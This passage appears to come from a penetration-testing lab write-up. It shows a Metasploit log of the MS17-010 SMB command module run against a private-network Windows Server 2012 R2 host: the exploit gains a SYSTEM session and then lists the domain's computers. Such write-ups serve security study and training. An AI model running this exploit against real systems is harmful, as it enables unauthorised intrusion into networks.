 msf6 auxiliary(admin/smb/ms17_010_command) > set COMMAND net group \"domain computers\" /domain
COMMAND => net group "domain computers" /domain
msf6 auxiliary(admin/smb/ms17_010_command) > exploit
[*] 192.168.93.30:445 - Target OS: Windows Server 2012 R2 Datacenter 9600
[*] 192.168.93.30:445 - Built a write-what-where primitive...
[+] 192.168.93.30:445 - Overwrite complete... SYSTEM session obtained!
[+] 192.168.93.30:445 - Service start timed out, OK if running a command or non-service executable...
[*] 192.168.93.30:445 - Getting the command output...
[*] 192.168.93.30:445 - Executing cleanup...
[+] 192.168.93.30:445 - Cleanup was successful
[+] 192.168.93.30:445 - Command completed successfully!
[*] 192.168.93.30:445 - Output for "net group "domain computers" /domain":
Domain Computers
-------------------------------------------------------------------------------
PC2$
[*] 192.168.93.30:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(admin/smb/ms17_010_command) >
先知社区